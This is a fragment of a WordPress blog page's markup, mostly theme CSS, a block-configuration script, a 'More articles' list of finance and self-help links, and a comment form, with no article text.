</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_155 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

.tdi_155{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_155 .entry-thumb{
					background-position: center 50%;
				}.tdi_155 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_155 .td-image-container,
				.ie11 .tdi_155 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_155 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_155 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_155 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_155 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_155 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_155 .td-post-vid-time{
					display: block;
				}.tdi_155 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_155 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_155 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_155 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_155 .td-read-more{
					display: none;
				}.tdi_155 .td-author-date{
					display: inline;
				}.tdi_155 .td-post-author-name{
					display: none;
				}.tdi_155 .entry-review-stars{
					display: inline-block;
				}.tdi_155 .td-icon-star,
                .tdi_155 .td-icon-star-empty,
                .tdi_155 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155 .td-module-comments{
					display: none;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_155 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td-post-author-name a{
					color: #000000;
				}.tdi_155 .td-post-date,
				.tdi_155 .td-post-author-name span{
					color: #000000;
				}.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_155 .td-editor-date,
				.tdi_155 .td-editor-date .td-post-author-name a,
				.tdi_155 .td-editor-date .entry-date,
				.tdi_155 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -10px;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_155 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -5px;
				}.tdi_155 .td-post-date,
				.tdi_155 .td-post-author-name span{
					display: none;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_155 .td-editor-date,
				.tdi_155 .td-editor-date .td-post-author-name a,
				.tdi_155 .td-editor-date .entry-date,
				.tdi_155 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_155 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -15px;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"18","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_155","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style"}';
block_tdi_155.td_column_number = "1";
block_tdi_155.block_type = "td_flex_block_1";
block_tdi_155.post_count = "5";
block_tdi_155.found_posts = "60";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "12";
tdBlocksArray.push(block_tdi_155);
</script><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" class="td-image-wrap " title="How to invest the money as a beginner?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-michael-steinberg-321452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" title="How to invest the money as a beginner?">How to invest the money as a beginner?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:47:18+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" class="td-image-wrap " title="How to make small business grow?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-valeria-boltneva-580613-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" title="How to make small business grow?">How to make small business grow?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:43:53+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" class="td-image-wrap " title="Importance of saving money as kids" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-pixabay-210705-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" title="Importance of saving money as kids">Importance of saving money as kids</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:41:11+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" class="td-image-wrap " title="What is the difference between acting and responding?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-revac-filmsphotography-54276-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" title="What is the difference between acting and responding?">What is the difference between acting and responding?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:39:20+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" class="td-image-wrap " title="What is the difference between overall net worth and liquid net worth?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-sharath-g-3634652-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" title="What is the difference between overall net worth and liquid net worth?">What is the difference between overall net worth and liquid net worth?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:37:05+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157{
                    vertical-align: baseline;
                }.tdi_157 .vc_column-inner > .wpb_wrapper,
				.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_157 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_158 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_158" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_158 .comment-link{
            display: inline-block;
        }.tdi_158 .comment{
            border-bottom-style: dashed;
        }.tdi_158 .comment .children{
            border-top-style: dashed;
        }.tdi_158 .avatar{
            border-radius: 50px;
        }.tdi_158 .comment-form .submit{
            padding: 14px 24px;
        
            font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
        }.tdi_158 cite{
            font-family:Gelasio !important;
        }.tdi_158 .comment-link,
        .tdi_158 .comment-edit-link{
            font-family:Source Sans Pro !important;
        }.tdi_158 .comment-content p{
            font-family:Source Sans Pro !important;line-height:1.2 !important;
        }.tdi_158 .comment-reply-link{
            font-family:Gelasio !important;
        }.tdi_158 .comment-reply-title{
            font-family:Source Sans Pro !important;font-weight:600 !important;
        }.tdi_158 input[type=text],
        .tdi_158 textarea{
            font-family:Gelasio !important;font-size:15px !important;
        }.tdi_158 .comment-form-cookies-consent label,
        .tdi_158 .logged-in-as,
        .tdi_158 .logged-in-as a,
        .tdi_158 .td-closed-comments{
            font-family:Source Sans Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158 .td-comments-title a,
        .tdi_158 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
        }.tdi_158 input[type=text],
        .tdi_158 textarea{
            font-family:Gelasio !important;font-size:14px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://condorpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_160{
                    vertical-align: baseline;
                }.tdi_160 > .wpb_wrapper,
				.tdi_160 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_160 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_160 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_160 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_160{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
width:230px !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_161 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_161{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_161 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_161{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_161.td-a-rec{
					text-align: center;
				}.tdi_161 .td-element-style{
					z-index: -1;
				}.tdi_161 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_161 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-300.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_block_title tdi_162 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_162" >
<style>
.td-theme-wrap .tdi_162 .td-block-title > *,
            .td-theme-wrap .tdi_162 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_162 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_162 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_162 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_162 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_162 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_162 .td_quote_on_blocks,
            .td-theme-wrap .tdi_162 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_162 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_162 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_162 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_162 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_162 .td-load-more-wrap a:hover {
